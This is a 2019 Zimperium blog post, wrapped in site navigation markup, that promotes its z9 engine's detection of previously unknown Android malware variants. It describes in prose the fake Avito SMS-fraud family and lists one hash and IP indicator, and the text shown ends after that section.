        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/company/events" target="" class="nav-item__link">
          Events
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/newsroom" target="" class="nav-item__link">
          Newsroom
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://www.zimperium.com/support/" target="" class="nav-item__link">
          Support
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Partners
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/partners" target="" class="nav-item__link">
          Partner Network
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/partner-contact-us" target="" class="nav-item__link">
          Become a Partner
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://learning.zimperium.com/learn" target="" class="nav-item__link">
          zPartner Login
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
            
              <div class="nav-item__extra-col">
                <p><a href="https://zimperium.com/hubfs/MTD/REPORT/GENERIC/Mishing%20Threat%20Report26Q1.pdf" rel="noopener"><img src="https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=220&amp;height=322&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg" width="220" height="322" loading="lazy" alt="Screenshot 2024-10-09 at 2.42.53 PM" style="height: auto; max-width: 100%; width: 220px; margin-left: auto; margin-right: auto; display: block;" srcset="https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=110&amp;height=161&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 110w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=220&amp;height=322&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 220w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=330&amp;height=483&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 330w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=440&amp;height=644&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 440w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=550&amp;height=805&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 550w, https://zimperium.com/hs-fs/hubfs/Images/Screenshot-2024-10-09-at-2.42.53.jpg?width=660&amp;height=966&amp;name=Screenshot-2024-10-09-at-2.42.53.jpg 660w" sizes="(max-width: 220px) 100vw, 220px"></a></p>
<p>&nbsp;</p>
              </div>
            
          
    
          </div>
        </div>
    
    



  </li>

          
        </ul>
      </nav>
      
      
      
       
        <div class="main-nav__button">
          
          
          
          <a href="https://zimperium.com/contact-us" class="btn btn--primary button-1" target="_blank" rel="noopener">
            CONTACT US
          </a>
        </div>
      
      
      
        <div class="main-nav__search">
          <a href="/hs-search-results">
            <span id="hs_cos_wrapper_module_17247843921661_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="Magnifying Glass1_layer"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></g></svg></span>
          </a>
        </div>
      
      
      <div class="main-nav__menu-toggle
                  icon-open-row">
        <div class="icon-open-container">
          <div class="icon-open-col-1">☰</div>
        </div>
      </div>
      
    </div>
  </div>
  
    

</header>



<div class="off-canvas" style="--bgc: #fff;
            --lcn: #182947;
            --lch: 182947;">
   <div class="off-canvas-header">
     <h4 class="off-canvas-title">Menu</h4>
     <div aria-label="Close">
       <div class="icon-close"></div>
     </div>
   </div>

  <div class="off-canvas-body">
    <nav class="off-canvas-nav">
      <div class="list-level-0">
        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Mobile Applications
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Application Security
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps" class="link-level-3" target="">
        MAPS | Mobile Application Protection Suite
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zscan" class="link-level-3" target="">
        zScan | Automated Security Testing
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zkeybox" class="link-level-3" target="">
        zKeybox | Cryptographic Key Protection
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zshield" class="link-level-3" target="">
        zShield | Application Shielding
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/maps/zdefend" class="link-level-3" target="">
        zDefend | Runtime Protection
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a class="link-level-3" target="">
        
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Mobile Devices
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Device Security
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/mobile-threat-defense" class="link-level-3" target="">
        Mobile Threat Defense (MTD)
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/government/chromebooks" class="link-level-3" target="">
        MTD for Chromebooks
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/government/zsecure" class="link-level-3" target="">
        zSecure Resident Safety
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/phishing" class="link-level-3" target="">
        Mobile Phishing Protection
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/mobile-app-vetting" class="link-level-3" target="">
        Mobile App Vetting
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/mtd/byod" class="link-level-3" target="">
        Mobile BYOD Security
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Solutions
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Security Solutions by Industry
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/automotive/" class="link-level-3" target="">
        Automotive
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/aviation" class="link-level-3" target="">
        Aviation
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/federal-government" class="link-level-3" target="">
        Federal
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/finance/" class="link-level-3" target="">
        Financial Services
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/government/state-local" class="link-level-3" target="">
        Government
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/media-entertainment" class="link-level-3" target="">
        Media &amp; Entertainment
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/industry/retail/" class="link-level-3" target="">
        Retail
        
      </a>
    </div>
    


          
        </div>
      


          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Mobile Security Solutions by Use Case
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/solutions/compliance_and_regulations" class="link-level-3" target="">
        Regulatory Compliance
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
          

    <div class="list-item
                list-item">
      <a class="link-level-1" target="">
        Company
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-1">
          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Company
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/company" class="link-level-3" target="">
        About Us
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://www.zimperium.com/blog/" class="link-level-3" target="">
        Blog
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/company/careers" class="link-level-3" target="">
        Careers
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/company/events" class="link-level-3" target="">
        Events
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/newsroom" class="link-level-3" target="">
        Newsroom
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://www.zimperium.com/support/" class="link-level-3" target="">
        Support
        
      </a>
    </div>
    


          
        </div>
      


          
            

    <div class="list-item
                list-item">
      <a class="link-level-2" target="">
        Partners
        
          <span class="link-arrow">›</span>
        
      </a>
    </div>
    
        
        
        <div class="list-level-2">
          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/partners" class="link-level-3" target="">
        Partner Network
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://zimperium.com/partner-contact-us" class="link-level-3" target="">
        Become a Partner
        
      </a>
    </div>
    


          
            

    <div class="list-item
                list-item">
      <a href="https://learning.zimperium.com/learn" class="link-level-3" target="">
        zPartner Login
        
      </a>
    </div>
    


          
        </div>
      


          
        </div>
      


        
        
      </div>
    </nav>
  </div>
</div>



<script src="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283567/1768248826584/template_off-canvas.min.js" async></script></div>
      

      <main id="main">
        
  
  


  <link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305462/1768248831260/template_blog-post.css">
<style>/* restore top padding for the inline author row */

  
  .authors-inline-row {
  margin-top: 25px !important;     /* add space between title and author */
  margin-bottom: 18px !important;     /* add space between title and author */
  display: block;
  text-align: center;   /* keeps it centered under the title */
}

/* optional: adjust on mobile for tighter spacing */
@media (max-width: 767px) {
  .authors-inline-row {
    margin-top: 12px;
  }
  
  .h2, h2 {
    font-size: 30px !important;}
  .single-tags__tag {
  margin-bottom:10px !important;
  }
  
}


</style>
  <div class="progress-container">
    <div class="progress-bar" id="prog-bar"></div>
    </div>

<div class="blog-social-share">
  <a href="https://www.facebook.com/sharer/sharer.php?u=https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry"><i class="fab fa-facebook"></i></a>
  <a href="https://twitter.com/intent/tweet?text=Check%20out%20this%20post%3A%20https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry"><i class="fab fa-x-twitter"></i></a>
  <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry"><i class="fab fa-linkedin"></i></a>
</div>

      
      <article class="s-blog-post
                      s-blog-post--a">
        <header class="s-blog-post__header
                       post-header">
          <div class="container">
            <div class="blog-all">
  
    <a class="post-badge" href="https://zimperium.com/blog/">blog</a>
  
</div>
            <div class="post-header__date">
              Nov 12, 2019
            </div>
            <h1 class="post-header__title">
              <span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">How Zimperium’s z9 Detected Unknown Mobile Malware Overlooked by the AV Industry</span>
            </h1>
           
            

















  



<!-- author_debug_inline: slug="how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry", total=1 -->


  <div class="authors-inline-row">
    
      
      
      
      

      <span class="authors-inline-item"><a href="/blog/author/zlabs">zLabs</a></span>
      
    
  </div>



          </div>
        </header>
         
        
        
        <div class="s-blog-post__body">
          <div class="container
                      container-xnarrow">
            <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><div class="heateorSssClear"></div>
<div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://www.zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry/">
 <div class="heateor_sss_sharing_title" style="font-weight:bold">
  Share this blog
 </div>
 <div class="heateor_sss_sharing_ul">
  <a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=How%20Zimperium%E2%80%99s%20z9%20Detected%20Unknown%20Mobile%20Malware%20Overlooked%20by%20the%20AV%20Industry&amp;url=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Fhow-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color: #55acee; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
     <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path>
    </svg></span></a>
  <a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Fhow-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color: #0077b5; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
     <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path>
    </svg></span></a>
  <a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Fhow-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color: #0765FE; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
     <path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path>
    </svg></span></a>
  <a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=https%3A%2F%2Fwww.zimperium.com%2Fblog%2Fhow-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry%2F&amp;title=How%20Zimperium%E2%80%99s%20z9%20Detected%20Unknown%20Mobile%20Malware%20Overlooked%20by%20the%20AV%20Industry" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color: #ff5700; width: 50px; height: 30px; display: inline-block; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box">
    <svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-3.5 -3.5 39 39">
     <path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"></path>
    </svg></span></a>
  <a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color: #ee8e2d; width: 50px; height: 30px; display: inline; opacity: 1; float: left; font-size: 16px; box-shadow: none; padding: 0; vertical-align: middle; background-repeat: repeat; overflow: hidden; cursor: pointer; box-sizing: content-box" onclick="heateorSssMoreSharingPopup(this, 'https://www.zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry/', 'How%20Zimperium%E2%80%99s%20z9%20Detected%20Unknown%20Mobile%20Malware%20Overlooked%20by%20the%20AV%20Industry', '' )">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve">
     <g>
      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
     </g>
    </svg></span></a>
 </div>
 <div class="heateorSssClear"></div>
</div>
<!--more--><div class="heateorSssClear"></div>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5628" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=1280&amp;height=720&amp;name=ad_z9AV_1b_1280x720px_blog.png" alt="How Zimperium’s z9 Detected Unknown Mobile Malware Overlooked by the AV Industry" width="1280" height="720" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=640&amp;height=360&amp;name=ad_z9AV_1b_1280x720px_blog.png 640w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=1280&amp;height=720&amp;name=ad_z9AV_1b_1280x720px_blog.png 1280w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=1920&amp;height=1080&amp;name=ad_z9AV_1b_1280x720px_blog.png 1920w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=2560&amp;height=1440&amp;name=ad_z9AV_1b_1280x720px_blog.png 2560w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=3200&amp;height=1800&amp;name=ad_z9AV_1b_1280x720px_blog.png 3200w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.png?width=3840&amp;height=2160&amp;name=ad_z9AV_1b_1280x720px_blog.png 3840w" sizes="(max-width: 1280px) 100vw, 1280px"></p> 
<h2><strong>Introduction</strong></h2> 
<p><span style="font-weight: 400;">Thousands of new malicious apps are being released for mobile devices every day. And thousands more variations of older malware are being released too. Unfortunately, many of these new/old threats are not being detected by the existing mobile malware technology. Organizations need next generation machine learning-based solutions that can effectively detect these unknown malware variants without updates and protect their devices and users.</span></p> 
<p><span style="font-weight: 400;"><a href="https://www.zimperium.com/">Zimperium</a> is the only mobile security solution delivering on-device, machine learning-based detection of malicious apps and has become the benchmark standard for machine learning-based detection of <a href="https://www.zimperium.com/mobile-malware">mobile malware</a>.</span></p> 
<p><span style="font-weight: 400;">Yes, that is a bold statement… but we stand ready to prove it.</span></p> 
<p><span style="font-weight: 400;">What is the single best way to prove the effectiveness of a machine learning-based mobile anti-malware engine? </span><i><span style="font-weight: 400;">Detecting mobile malware variants that have never been seen before.</span></i></p> 
<p><span style="font-weight: 400;">This post documents a series of malicious apps that were detected by z9… </span><i><span style="font-weight: 400;">samples (including ones of well known families that have been around for years, such as Anubis and BankBot) that were publicly unknown.&nbsp;</span></i><span style="font-weight: 400;">We conducted a webinar to provide additional context, which can now be viewed <a href="https://get.zimperium.com/11-20-19-how-z9-detected-unknown-mobile-malware/">on-demand</a>.&nbsp;</span></p> 
<p><span style="font-weight: 400;">Frequently, security researchers and vendors focus on the latest malware family that hit the news while forgetting about older campaigns that continue to pose a real risk to the end user. In this post, we will highlight recycled and evolving malware families bypassing existing mobile anti-malware technology </span><span style="font-weight: 400;">(ie. signatures, cloud-based analysis)</span><span style="font-weight: 400;"> to reinforce the importance of having an advanced malware detection engine, such as z9.</span></p> 
<h2><strong>Malware family correlation and identification</strong></h2> 
<p><span style="font-weight: 400;">The strength of Zimperium’s z9 for malware engine is its ability to detect unknown malware using its on-device machine-learning classifiers. ​As unknown detections are triggered, the samples and their metadata are thoroughly analyzed in our systems. While performing our analysis on some of the unknown samples we noticed a strong correlation between the new, unknown samples and previously known, well-covered malware samples. This prompted us to dig deeper.</span></p> 
<p><span style="font-weight: 400;">We extracted a subset of samples that were not known to the industry or resident in public malware repositories. The samples were then run through our z9 for malware family classification engine and grouped into </span><b>SMS Fraud</b><span style="font-weight: 400;">, </span><b>Banker</b><span style="font-weight: 400;">, </span><b>Dropper</b><span style="font-weight: 400;">,</span><b>Riskware</b><span style="font-weight: 400;"> and </span><b>Locker </b><span style="font-weight: 400;">families. More precisely, we linked the unknown samples to known samples that are part of the following known malware campaigns:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">SMS Fraud (</span><i><span style="font-weight: 400;">Avito</span></i><span style="font-weight: 400;">)</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Banker (</span><i><span style="font-weight: 400;">Anubis/Bankbot older non-obfuscated versions</span></i><span style="font-weight: 400;">)</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Banker (</span><i><span style="font-weight: 400;">Anubis/Bankbot updated obfuscated versions</span></i><span style="font-weight: 400;">)</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Dropper/Banker (</span><i><span style="font-weight: 400;">HQWar trojan dropping Bankbot payloads</span></i><span style="font-weight: 400;">)</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Riskware/Dropper (</span><i><span style="font-weight: 400;">Hidden Adware, Triada and spyware payloads</span></i><span style="font-weight: 400;">)</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Locker/Ransomware (</span><i><span style="font-weight: 400;">Chinese lockscreen locker</span></i><span style="font-weight: 400;">)</span></li> 
</ul> 
<p><span style="font-weight: 400;">In the following section, we will briefly analyze the attack vectors and behaviors found in the malware samples.</span></p> 
<h2><strong>Involved Actors</strong></h2> 
<p><span style="font-weight: 400;">Far from being simple malvertising families, the analyzed campaigns pose a real and serious security risk to users:</span></p> 
<p><span style="font-weight: 400;"><em><strong>SMS fraud – Avito</strong></em>:</span></p> 
<p><span style="font-weight: 400;">E-commerce apps are also a profitable target for malware authors. During this research, we found several samples targeting clients of the Avito market app, a Russian classified advertising platform with presence in several countries such as Morocco and Egypt. In the past, malware authors have used the information posted in this online store to distribute malware via SMS [1].&nbsp;</span></p> 
<p><span style="font-weight: 400;">The campaign we found seems to be closely related with this group of old samples as they share parts of its implementation, such as the string decryption routines or the network communication logic. Among the malicious capabilities of the fake Avito family, it is possible to find SMS stealing techniques, installation of rogue device administration policies or device information exfiltration. Despite the fact that many blog posts discussing this family date from 2016-2017, our findings showed that an early and much simpler strain of fake Avito samples is still in the wild. During analysis, some clear differences came up:</span></p> 
<ul> 
 <li style="font-weight: 400;"><b>Device administration capabilities</b><span style="font-weight: 400;">: While the main entry point of recent samples of the fake Avito family leads to the installation of a device administration privilege, the sample we analyzed requires manually triggering one of the services exposed in the manifest to display its malicious behavior. Although it also contains the logic to install a device administrator, its policy group is empty.&nbsp;</span></li> 
</ul> 
<ul> 
 <li style="font-weight: 400;"><b>Network traffic</b><span style="font-weight: 400;">: The found samples generated far less traffic during analysis than the reported examples. During our research, we discovered how it retrieved a JSON document containing templates of what seems to be 2FA SMS. Such file is retrieved from </span><i><span style="font-weight: 400;">213.166.68.24 </span></i><span style="font-weight: 400;">which, according to VirusTotal, was used to host several domains whose URL have been found in other Avito samples.</span></li> 
</ul> 
<p><span style="font-weight: 400;">z9 detection results:</span></p> 
<p><span style="font-weight: 400;">2e2cac6f6e55d1eab273b73cf5b3b787d26b26eff101b6ee2fd9ab2ebb470d91: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: malware</span></p> 
